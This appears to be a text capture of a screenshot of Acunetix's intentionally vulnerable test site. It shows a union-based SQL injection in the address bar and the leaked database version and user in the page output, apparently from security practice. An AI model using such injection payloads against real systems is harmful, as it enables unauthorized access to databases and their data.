 pictures
Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,version(),3,4,5,6,
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
acuart
8.0.22-0ubuntu0.20.04.2
painted by: acuart@localhost
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd